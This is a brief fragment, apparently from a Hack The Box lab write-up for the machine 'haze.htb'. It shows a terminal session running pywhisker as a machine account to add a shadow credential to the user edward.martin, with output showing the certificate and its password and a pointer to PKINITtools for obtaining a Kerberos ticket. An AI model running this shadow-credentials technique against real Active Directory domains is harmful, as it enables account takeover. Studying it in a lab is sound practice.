 $ python3 pywhisker.py -d haze.htb -u 'Haze-IT-Backup$' -H '
' --target 'edward.martin' --action "add"
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 535881c2-0de6-4292-1bea-c39bbb249ea4
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: xf33OrUn.pfx
[*] Must be used with password: 38FV5F9iB5saBqUXUIVS
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
(.pywhisker)